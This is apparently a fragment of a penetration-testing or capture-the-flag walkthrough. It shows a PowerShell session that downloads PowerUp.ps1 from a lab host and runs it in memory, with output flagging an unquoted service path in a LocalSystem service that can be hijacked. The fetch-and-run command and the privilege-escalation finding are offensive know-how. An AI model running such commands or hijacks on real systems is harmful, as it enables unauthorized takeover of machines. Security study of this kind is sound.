 PS C:\Users\Sage> iex (iwr -usebasicparsing  http://10.11.54.237:4444/privesc/PowerUp.ps1);Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName    : Development Service
Path           : C:\Program Files\Development Files\Devservice Files\Service.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Development Service' -Path <HijackPath>
CanRestart     : False
ServiceName    : Development Service
Path           : C:\Program Files\Development Files\Devservice Files\Service.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Development Service' -Path <HijackPath>
CanRestart     : False